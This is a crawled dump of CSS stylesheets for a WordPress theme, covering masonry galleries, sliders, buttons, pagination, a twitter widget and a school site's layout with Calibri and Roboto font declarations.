.masonry_gallery_holder.two_columns .masonry_gallery_item.square_big, .masonry_gallery_holder.two_columns .masonry_gallery_item.rectangle_landscape
{
 width: 100%
}
.masonry_gallery_holder.three_columns .masonry_gallery_item.square_small, .masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_portrait, .masonry_gallery_holder.three_columns .grid-sizer
{
 width: 33.33333333%
}
.masonry_gallery_holder.three_columns .masonry_gallery_item.square_big, .masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_landscape
{
 width: 66.66666666%
}
.masonry_gallery_item.square_small
{
 width: 25%
}
.masonry_gallery_item.square_big
{
 width: 50%
}
.masonry_gallery_item.rectangle_landscape
{
 width: 50%
}
.masonry_gallery_item.rectangle_portrait
{
 width: 25%
}
.masonry_gallery_holder .masonry_gallery_item .masonry_gallery_image_holder
{
 height: 100%;
 width: 100%;
 position: relative;
 overflow: hidden;
 -webkit-transform: translateZ(0px);
 -moz-transform: translateZ(0px);
 -ms-transform: translateZ(0px);
 -o-transform: translateZ(0px);
 transform: translateZ(0px)
}
.masonry_gallery_holder .masonry_gallery_item.rectangle_landscape .masonry_gallery_image_holder img
{
 max-height: inherit
}
.masonry_gallery_holder .masonry_gallery_item.rectangle_portrait .masonry_gallery_image_holder img
{
 max-width: inherit;
 width: auto
}
.masonry_gallery_item img
{
 position: absolute;
 top: 0;
 left: 0;
 height: 100%;
 width: 100%;
 vertical-align: middle;
 max-height: 100%
}
.masonry_gallery_item .masonry_gallery_item_outer
{
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 text-align: center;
 box-sizing: border-box;
 padding: 10px
}
.masonry_gallery_item .masonry_gallery_item_inner
{
 position: relative;
 height: 100%
}
.masonry_gallery_item_inner .masonry_gallery_item_content
{
 position: absolute;
 top: 50%;
 -webkit-transform: translateY(-50%);
 -ms-transform: translateY(-50%);
 -moz-transform: translateY(-50%);
 -o-transform: translateY(-50%);
 transform: translateY(-50%);
 width: 100%;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 padding: 0 10% 0 10%
}
.masonry_gallery_item.with_icon .masonry_gallery_item_inner, .masonry_gallery_item.with_button .masonry_gallery_item_inner
{
 background-color: rgba(0,0,0,0.8)
}
.masonry_gallery_item.standard .masonry_gallery_item_inner
{
 opacity: 0;
 background-color: rgba(0,0,0,0.75);
 -webkit-transition: opacity .3s ease-in-out;
 -moz-transition: opacity .3s ease-in-out;
 transition: opacity .3s ease-in-out
}
.masonry_gallery_item.standard:hover .masonry_gallery_item_inner
{
 opacity: 1
}
.masonry_gallery_item_content h3, .masonry_gallery_item_icon
{
 color: #fff
}
.masonry_gallery_item .masonry_gallery_item_icon
{
 color: #fff;
 margin: 0 0 10px
}
.masonry_gallery_item_content h3
{
 text-transform: uppercase;
 padding: 0 0 20px 0
}
.masonry_gallery_item .masonry_gallery_item_button
{
 margin: 20px 0 0 0
}
.masonry_gallery_item_content .masonry_gallery_item_text
{
 color: #808080
}
.portfolio_main_holder.portfolio_fade_from_bottom article
{
 opacity: 0;
 -ms-transform: translateY(150px);
 -webkit-transform: translateY(150px);
 transform: translateY(150px);
 -ms-transition: opacity .8s ease, -ms-transform .8s ease;
 -webkit-transition: opacity .8s ease, -webkit-transform .8s ease;
 transition: opacity .8s ease, transform .8s ease
}
.portfolio_main_holder.portfolio_fade_from_bottom article.show
{
 opacity: 1;
 margin-top: 0;
 -ms-transform: translateY(0px);
 -webkit-transform: translateY(0px);
 transform: translateY(0px)
}
.portfolio_main_holder.portfolio_fade_from_bottom article.shown
{
 -ms-transition: all 0s ease;
 -webkit-transition: all 0s ease;
 transition: all 0s ease
}
.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn, .vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn
{
 position: relative;
 display: inline-block;
 width: auto;
 height: 45px;
 line-height: 45px;
 margin: 0;
 padding: 0 23px;
 border: 1px solid #f5245f;
 font-size: 12px;
 font-weight: 500;
 font-family: inherit;
 text-align: left;
 color: #fff;
 background-color: #f5245f;
 text-decoration: none;
 cursor: pointer;
 outline: 0;
 font-style: normal;
 text-transform: uppercase;
 text-shadow: none;
 letter-spacing: 2px;
 white-space: nowrap;
 -webkit-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -moz-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -ms-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -webkit-box-sizing: initial!important;
 -moz-box-sizing: initial!important;
 box-sizing: initial!important;
 border-radius: 0
}
.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn:hover, .vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover
{
 color: #f5245f!important;
 background-color: transparent;
 border-color: #f5245f
}
.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span
{
 border: 2px solid #f5f5f5;
 background-color: transparent!important
}
.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span:hover, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot.active span, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span:hover
{
 background-color: #f5245f!important;
 border-color: #f5245f!important
}
.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span
{
 border-radius: 50%
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span
{
 background-color: #f5f5f5!important
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot.active span, .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span:hover, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot.active span, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span:hover, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot.active span, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span:hover
{
 background-color: #f5245f!important
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list>li>a
{
 position: relative;
 display: inline-block;
 width: 44px;
 line-height: 36px;
 margin: 0;
 color: #333;
 background-color: #f5f5f5;
 border: 1px solid;
 border-color: #f5f5f5;
 font-size: 15px;
 font-weight: 400;
 vertical-align: middle;
 text-decoration: none;
 text-transform: uppercase;
 cursor: pointer;
 white-space: nowrap;
 outline: 0;
 text-shadow: none;
 -webkit-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -moz-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -ms-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 -o-transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 transition: color .15s ease-out, background-color .15s ease-out, border-color .15s ease-out;
 box-sizing: content-box;
 float: left;
 opacity: 1;
 margin: 2px
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list>li>a:hover
{
 background-color: #f5245f;
 border-color: #f5245f;
 color: #fff
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a
{
 border-color: #333
}
.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a:hover
{
 border-color: #fff
}
.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a:hover, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_light>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a:hover, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_default_dark>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a:hover, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a:hover, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a:hover, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a:hover, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a:hover, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a:hover, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li.vc_grid-active>a
{
 background-color: #f5245f!important
}
.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded>li>a
{
 border-radius: 30px!important
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a
{
 border-radius: 0!important
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a
{
 width: 22px;
 height: 36px;
 line-height: 36px
}
.vc_grid.vc_row.vc_grid-gutter-30px
{
 margin-bottom: 0!important
}
.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item
{
 border: none!important
}
.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover, .vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active
{
 background: transparent
}
.textwidget .vc_row
{
 margin: 0
}
body:not(.has_general_padding) .textwidget .section_inner_margin, .textwidget .parallax_section_inner_margin
{
 margin: 0
}
.textwidget .vc_column_container
{
 padding: 0
}
.qode_parallax_layers
{
 width: 100%;
 height: 500px;
 position: relative;
 overflow: hidden
}
.qode_parallax_layers_holder
{
 position: relative;
 width: 110%;
 height: 110%;
 top: -5%;
 left: -5%
}
.qode_parallax_layers_holder .image
{
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 background-size: cover;
 background-position: center center;
 transform: translateZ(0px);
 -webkit-transform: translateZ(0px)
}
.qode_parallax_layers_holder .paralax_layers_content_holder
{
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%
}
.qode_parallax_layers_holder .paralax_layers_content
{
 display: table;
 width: 100%;
 height: 100%
}
.qode_parallax_layers_holder .paralax_layers_content_inner
{
 display: table-cell;
 vertical-align: middle;
 width: 100%;
 height: 100%;
 text-align: center
}
.text_slider_container .text_slider_container_inner li
{
 display: none
}
.text_slider_container .flex-control-nav
{
 margin-top: 20px
}
.text_slider_container .flex-control-nav li
{
 display: inline-block;
 cursor: pointer
}
.text_slider_container .flex-control-nav li a
{
 display: inline-block;
 padding: 5px;
 margin: 5px;
 border: 2px solid #ddd;
 border-radius: 50%;
 width: 11px;
 height: 11px;
 line-height: 11px;
 text-align: center
}
.text_slider_container.nav-right .flex-control-nav
{
 text-align: right
}
.text_slider_container.nav-center .flex-control-nav
{
 text-align: center
}
.text_slider_container.nav-left .flex-control-nav li:first-child a
{
 margin-left: 0
}
.text_slider_container.nav-right .flex-control-nav li:last-child a
{
 margin-right: 0
}
.text_slider_container .flex-control-nav li a.flex-active
{
 background-color: #f5245f;
 border: 2px solid #f5245f;
 color: #fff
}
.vertical_slider_with_text_over_holder
{
 padding-bottom: 100px;
 position: relative
}
.vertical_slider_with_text_over_preloader
{
 position: fixed;
 height: 100%;
 width: 100%;
 display: block;
 background-color: #1c1c1c;
 left: 0;
 top: 0;
 z-index: 10001
}
.vertical_slider_with_text_over_preloader .ajax_loader
{
 position: absolute;
 display: block
}
.vertical_slider_with_text_over_inner
{
 position: relative
}
.vertical_slider_with_text_over
{
 opacity: 0;
 position: relative;
 margin: 0;
 overflow: hidden
}
.over_text
{
 position: absolute;
 top: 50%;
 left: 0;
 -moz-transform: translateY(-50%);
 -ms-transform: translateY(-50%);
 -webkit-transform: translateY(-50%);
 transform: translateY(-50%);
 width: 100%;
 text-align: center;
 box-sizing: border-box;
 padding: 10px
}
.over_text h3
{
 color: #fff;
 font-size: 82px;
 font-weight: 900
}
.vertical_slider_with_text_over .ms-left
{
 height: 100%;
 left: 0;
 position: absolute;
 top: 0;
 width: 46.5%!important
}
.vertical_slider_with_text_over .ms-right
{
 height: 100%;
 position: absolute;
 right: 0;
 top: 10000px;
 width: 46.5%!important
}
.vertical_slider_with_text_over .ms-section
{
 position: relative;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 background-size: cover;
 background-repeat: no-repeat;
 padding: 0
}
.vertical_slider_with_text_over .ms-left .ms-section
{
 background-position: 100% 50%
}
.vertical_slider_with_text_over .ms-right .ms-section
{
 background-position: 0 50%
}
.vertical_slider_with_text_over .ms-tableCell
{
 height: 100%!important;
 position: relative
}
.vertical_slider_with_text_over .ms-tableCell a
{
 position: absolute;
 width: 100%;
 height: 100%;
 top: 0;
 left: 0
}
.vertical_slider_with_text_over .ms-easing
{
 -webkit-transition: all .5s ease-in-out;
 -moz-transition: all .5s ease-in-out;
 -o-transition: all .5s ease-in-out;
 transition: all .5s ease-in-out
}
.vertical_slider_with_text_over_initalized #multiscroll-nav
{
 position: fixed;
 z-index: 1000;
 margin-top: 0;
 top: auto;
 bottom: 38px;
 right: 0;
 opacity: 1;
 width: 100%
}
.vertical_slider_with_text_over_initalized #multiscroll-nav ul
{
 margin: 0;
 padding: 0;
 width: 100%;
 display: inline-block;
 text-align: center;
 vertical-align: middle
}
.vertical_slider_with_text_over_initalized #multiscroll-nav li
{
 display: inline-block;
 width: 12px;
 height: 12px;
 margin: 0 5px;
 position: relative;
 vertical-align: middle
}
.vertical_slider_with_text_over_initalized #multiscroll-nav li a
{
 display: block;
 position: relative;
 z-index: 1;
 width: 12px;
 height: 12px;
 cursor: pointer;
 vertical-align: middle;
 text-decoration: none;
 margin: 0
}
.vertical_slider_with_text_over_initalized #multiscroll-nav span
{
 top: 0;
 left: 0;
 width: 8px;
 height: 8px;
 background-color: #d6d6d6;
 border: 0;
 -webkit-border-radius: 50%;
 -moz-border-radius: 50%;
 border-radius: 50%;
 position: absolute;
 z-index: 1;
 margin: 2px
}
.vertical_slider_with_text_over_initalized #multiscroll-nav li .active span
{
 width: 12px;
 height: 12px;
 background-color: #d6d6d6;
 margin: 0
}
@media only screen and (max-width:1000px) {
.vertical_slider_with_text_over_initalized #multiscroll-nav
{
 display: block
}
}
.qbutton.fill_from_top
{
 position: relative;
 background-color: #f5245f
}
.qbutton:not(.transparent).fill_from_top:hover
{
 background-color: #f5245f
}
.qbutton:not(.transparent).fill_from_top .a_overlay
{
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 bottom: 0;
 display: block;
 padding: 0;
 z-index: 5;
 -ms-transform: scale(1, 0);
 -webkit-transform: scale(1, 0);
 transform: scale(1, 0);
 -webkit-transform-origin: center top;
 transform-origin: center top;
 -webkit-transition: -webkit-transform .2s ease-out;
 transition: transform .2s ease-out;
 background-color: #fff;
 box-sizing: border-box
}
.qbutton:not(.transparent).fill_from_top:hover .a_overlay
{
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1)
}
.qbutton:not(.transparent).fill_from_top .text_wrap, .qbutton:not(.transparent).fill_from_top i, .qbutton:not(.transparent).fill_from_top span.button_icon
{
 position: relative;
 z-index: 10
}
.qbutton.fill_from_left
{
 position: relative;
 background-color: #f5245f
}
.qbutton:not(.transparent).fill_from_left:hover
{
 background-color: #f5245f
}
.qbutton:not(.transparent).fill_from_left .a_overlay
{
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 bottom: 0;
 display: block;
 padding: 0;
 z-index: 5;
 -ms-transform: scale(0, 1);
 -webkit-transform: scale(0, 1);
 transform: scale(0, 1);
 -webkit-transform-origin: left top;
 transform-origin: left top;
 -webkit-transition: -webkit-transform .2s ease-out;
 transition: transform .2s ease-out;
 background-color: #fff;
 box-sizing: border-box
}
.qbutton.white.fill_from_left .a_overlay
{
 background-color: #f5245f
}
.qbutton:not(.transparent).fill_from_left:hover .a_overlay
{
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1)
}
.qbutton:not(.transparent).fill_from_left .text_wrap, .qbutton:not(.transparent).fill_from_left i, .qbutton:not(.transparent).fill_from_left span.button_icon
{
 position: relative;
 z-index: 10
}
.qbutton.fill_from_bottom
{
 position: relative;
 background-color: #f5245f
}
.qbutton:not(.transparent).fill_from_bottom:hover
{
 background-color: #f5245f
}
.qbutton:not(.transparent).fill_from_bottom .a_overlay
{
 content: "";
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 bottom: 0;
 display: block;
 padding: 0;
 z-index: 5;
 -ms-transform: scale(1, 0);
 -webkit-transform: scale(1, 0);
 transform: scale(1, 0);
 -webkit-transform-origin: left bottom;
 transform-origin: left bottom;
 -webkit-transition: -webkit-transform .2s ease-out;
 transition: transform .2s ease-out;
 background-color: #fff;
 box-sizing: border-box
}
.qbutton:not(.transparent).fill_from_bottom:hover .a_overlay
{
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1)
}
.qbutton:not(.transparent).fill_from_bottom .text_wrap, .qbutton:not(.transparent).fill_from_bottom i, .qbutton:not(.transparent).fill_from_bottom span.button_icon
{
 position: relative;
 z-index: 10
}
.qbutton.transparent.fill_from_bottom .a_overlay, .qbutton.transparent.fill_from_top .a_overlay, .qbutton.transparent.fill_from_left .a_overlay
{
 display: none
}
.vc_text_separator.animate_width .q_line_before, .vc_text_separator.animate_width .q_line_after
{
 -webkit-transition: width 1s ease-in, opacity .1s ease-in;
 transition: width 1s ease-in, opacity .1s ease-in;
 opacity: 0;
 width: 0
}
.animate_input_holder
{
 position: relative
}
.animate_input_holder .animate_input_text_wrap
{
 width: 100%;
 text-align: left;
 position: absolute;
 bottom: 50%;
 pointer-events: none;
 overflow: hidden;
 padding: 0 17px;
 -webkit-transform: translate3d(0, 50%, 0);
 transform: translate3d(0, 50%, 0);
 -webkit-transition: -webkit-transform .2s ease, bottom .2s ease;
 transition: transform .2s ease, bottom .2s ease;
 box-sizing: border-box
}
.animate_input_holder.textarea_holder .animate_input_text_wrap
{
 bottom: 80%
}
.animate_input_holder .animate_input_text
{
 -webkit-transition: -webkit-transform .2s ease;
 transition: transform .2s ease;
 position: relative;
 display: block
}
.animate_input_holder .animate_input_text:after
{
 content: attr(data-content);
 position: absolute;
 bottom: 100%;
 left: 0;
 height: 100%;
 width: 100%;
 color: #bd1e2c;
 padding: 0 0 2px 0
}
.animate_input_holder.filled .animate_input_text_wrap
{
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0);
 bottom: 100%
}
.animate_input_holder.filled .animate_input_text
{
 -webkit-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0)
}
.animate_input_holder input, .animate_input_holder textarea
{
 -webkit-transition: background-color .2s ease, border-color .2s ease;
 transition: background-color .2s ease, border-color .2s ease;
 margin: 0!important
}
.qode_twitter_widget li
{
 margin-bottom: 13px;
 position: relative;
 box-sizing: border-box
}
.qode_twitter_widget li .tweet_icon_holder
{
 position: absolute;
 top: 5px
}
.qode_twitter_widget li .tweet_icon_holder .social_twitter
{
 font-size: 18px;
 color: #bd1e2c;
 font-family: 'ElegantIcons'
}
.qode_twitter_widget li .tweet_content_holder
{
 font-size: 13px;
 padding-left: 33px
}
.qode_twitter_widget li .tweet_content_holder .qode_tweet_text
{
 font-family: Open Sans, sans-serif;
 font-size: 14px;
 line-height: 23px;
 letter-spacing: 0;
 font-weight: 400;
 font-style: normal;
 text-transform: none;
 color: #949494
}
.qode_twitter_widget li .tweet_content_holder .qode_tweet_text a, .qode_twitter_widget li .tweet_content_holder .qode_tweet_time a
{
 color: #5d5d5d;
 font-family: Open Sans, sans-serif;
 font-size: 14px;
 line-height: 23px;
 letter-spacing: 0;
 font-weight: 400;
 font-style: normal;
 text-transform: none
}
.qode_twitter_widget li .tweet_content_holder .qode_tweet_text a:hover, .qode_twitter_widget li .tweet_content_holder .qode_tweet_time a:hover
{
 color: #f5245f
}
.qode_twitter_widget li .tweet_content_holder .qode_tweet_time
{
 margin-top: 15px
}
.top_menu_slide_down_on .side_menu_button>a.fullscreen_search, .top_menu_slide_down_on header .shopping_cart_outer
{
 display: none
}
header.page_header .widget_archive, header.page_header .widget_calendar, header.page_header .widget_categories, header.page_header .widget_pages, header.page_header .widget_meta, header.page_header .widget_recent_comments, header.page_header .widget_recent_entries, header.page_header .widget_rss, header.page_header .widget_tag_cloud, header.page_header .widget_nav_menu
{
 display: none!important
}
header.page_header .header_bottom .widget_search
{
 display: none!important
}
header.page_header .header_bottom .header_bottom_widget .textwidget img, header.page_header .header_bottom .header_bottom_widget .textwidget form, header.page_header .header_bottom .header_bottom_widget .textwidget div, header.page_header .header_bottom .header_bottom_widget .textwidget p
{
 display: none!important
}

header.page_header .header_top .header-left-widget .textwidget img, header.page_header .header_top .header-left-widget .textwidget form, header.page_header .header_top .header-left-widget .textwidget div, header.page_header .header_top .header-left-widget .textwidget p, header.page_header .header_top .header-left-widget.widget_search, header.page_header .header_top .header-left-widget.widget_nav_menu{
 /*display: none!important*/
}

header.page_header .header_top .header-right-widget .textwidget img, header.page_header .header_top .header-right-widget .textwidget form, header.page_header .header_top .header-right-widget .textwidget div, header.page_header .header_top .header-right-widget .textwidget p
{
 display: none!important
}

@media only screen and (min-width: 1000px) and (max-width: 1200px) {
	
	header.centered_logo .q_logo img, header:not(.centered_logo) .q_logo img{ max-height:70px; }
	nav.main_menu > ul > li > a > span.item_inner{ padding:0 20px; }
	.testiBlock .tmtext{ width:74%; }
	
}

--- FILE ---
content_type: text/css
request_url: https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/layout.css?ver=6.4.2
body_size: 2593
content:
 @import url('https://fonts.googleapis.com/css?family=Roboto:300,400,400i,500,700');
 /*font-family: 'Roboto', sans-serif;*/

/*--------------*/
@font-face {
    font-family: 'Calibri';
    src: url('fonts/Calibri.eot');
    src: url('fonts/Calibri.eot?#iefix') format('embedded-opentype'),
        url('fonts/Calibri.woff') format('woff'),
        url('fonts/Calibri.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Calibri';
    src: url('fonts/Calibri-Italic.eot');
    src: url('fonts/Calibri-Italic.eot?#iefix') format('embedded-opentype'),
        url('fonts/Calibri-Italic.woff') format('woff'),
        url('fonts/Calibri-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Calibri';
    src: url('fonts/Calibri-BoldItalic.eot');
    src: url('fonts/Calibri-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('fonts/Calibri-BoldItalic.woff') format('woff'),
        url('fonts/Calibri-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Calibri';
    src: url('fonts/Calibri-Bold.eot');
    src: url('fonts/Calibri-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/Calibri-Bold.woff') format('woff'),
        url('fonts/Calibri-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}
/*----------------------------------------------------------*/


body{
	font-family: 'Calibri';
	font-weight: normal;
    font-style: normal;
	font-size:17px;
	color:#2f2f2f;
}

h1, h2, h3, h4, h5, h6 , p, ul{
	margin:0;
	padding:0;
}

ul{ list-style:none; }
input{ outline:none; }
img{ border:none; }
a{ text-decoration:none; }

input[type="button"],
input[type="submit"]{
	cursor:pointer;
}

.clear{ clear:both; }
em{ font-style:normal; }

.col-4{ float:left; width:25%;  }
.col-6{ float:left; width:50%;  }
.col-12{ float:left; width:100%;  }

ul.social{ padding-top:5px; }
ul.social li { display:inline-block; }
ul.social  li a {
	background: url(../images/sprite.png) no-repeat scroll 0 0;
	width: 24px;
	height: 24px;
	display: inline-block;
	margin-top:12px;
}

.thead_right .twiicon { background-position: -24px 0; }
.thead_right .gplus { background-position: -49px 0; }
.thead_right .utube { background-position: -73px 0; }
.thead_right .pinicon { background-position: -98px 0; }
.thead_right .instaicon { background-position: -123px 0;}

.contact {
	padding: 17px 0 0;
	display: inline-block;
}
ul.contact li { float: left; padding-right: 15px; padding-bottom:5px; }

ul.contact li::before {
	content: '';
	background: url(../images/sprite.png) no-repeat scroll 0px -27px;
	width: 20px;
	height: 20px;
	display: inline-block;
	position: absolute;
	top: 0;
}

ul.contact .phicon::before{ background-position: -30px -29px; }
.contact li { position:relative; line-height:normal; }
.contact li a { padding-left: 28px; color:#000000; }
nav.main_menu>ul>li>a{ }

.postBox strong{ 
	font-size:22px;	
	font-family: 'Roboto', sans-serif;
	color:#063451;
	font-weight:500;
	display:block;
	padding-bottom:5px;
}

.en_field select{
  color:#;    
}

.rmore {
	font-size: 16px;
	color: #000000;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	text-transform: capitalize;
	text-decoration: underline;
	margin-top: 12px;
	display: block;
}

.heading strong::before,
.column2 aside.sidebar h4::before {
	content: '';
	background: url(../images/line.png) no-repeat scroll 0 0;
	display: inline-block;
	height: 3px;
	width: 57px;
	position: absolute;
	bottom: -2px;
}


.heading strong,
.column2 aside.sidebar h4 {
	font-size: 24px;
	color: #000000;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	border-bottom: solid 1px #cccccc;
	padding-bottom: 5px;
	display: inline-block;
	line-height: normal;
	position:relative;
	margin-bottom: 20px!important;
}


.heading.newsside strong, 
.column2 aside.sidebar h4{ margin-bottom: 0!important; }

.testiBlock.heading strong{
	display:block;
}

.newsevent h5 {
	font-family: 'Calibri';
	font-size: 19px;
	font-weight: bold;
	color: #292929;
	margin-bottom: 12px;
}

.field-group {
	background: #027bb2 url(../images/contact-bg.png) repeat scroll 0 0;
	padding: 20px;
	max-width: 338px;
	float: right;
	box-sizing: border-box;
}

.field-group p {
	color:#FFF;
	font-size:16px;
}

.field-group strong{
	color:#FFF;
	font-size:24px;
	font-family: 'Roboto', sans-serif;
	font-weight:400;
}


.form-field{ margin-bottom:12px; }

.form-field input[type="text"],
.form-field input[type="email"]{ 
	background:#FFF; 
	border-radius:2px!important;
	font-family: 'Calibri';
	font-size:16px;
	color:#292929;
}

.form-txt{ margin-bottom:10px; }

.form-field input[type="submit"] {
	background: #000000;
	border: solid 1px #000000;
	width: 100%;
	box-sizing: border-box !important;
	text-align: center;
	font-size:21px;
}

.abox{  position:relative; margin-bottom: 10px; }
.aabox{ margin-bottom: 15px; }

.abox::before {
	content: '';
	background: url(../images/sprite-img.png) no-repeat scroll 0 0;
	position: absolute;
	top: 0;
	width: 80px;
	height: 80px;
}
.abox_snd::before { background-position:-116px 0px; }
.abox_thd::before { background-position:-221px 0px; }

.abox_fst::after,
.abox_snd::after {
	content: '';
	background: #8c8c8c;
	position: absolute;
	top: 5px;
	width: 1px;
	height: 65px;
	right: 15px;
}

.aboxTxt {
	padding-left: 70px;
	font-size: 18px;
	color: #2f2f2f;
	font-family: 'Roboto', sans-serif;
	padding-top: 13px;
	display: inline-block;
	padding-bottom: 13px;
	min-height:65px;
}

.aabox p{
	font-size:24px;
	color:#292929;
	font-family: 'Roboto', sans-serif;
	line-height: 28px;
	padding-top:10px;
}

.footer_top_holder{
	background:#063451 url(../images/pattern_snd.png) repeat scroll;	
}

.footer_bottom_holder a,
.footer_bottom_holder p{
	font-family:'Calibri';
}
